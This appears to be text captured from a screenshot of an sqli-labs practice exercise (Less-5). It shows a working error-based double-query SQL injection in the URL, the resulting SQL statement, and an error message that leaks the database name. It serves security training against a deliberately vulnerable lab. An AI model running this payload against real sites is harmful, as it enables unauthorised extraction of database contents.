 Load URL
http://192.168.1.3/sqli-labs-master/Less-5/?id=1' and (select 1 from (select count(*),concat((select (select concat(0x7e,database(),0x7e)) from
Split URL
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat((select (select concat(0x7e,database(),0x7e)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- ' LIMIT 0,1
Duplicate entry '~security~1' for key 'group_key'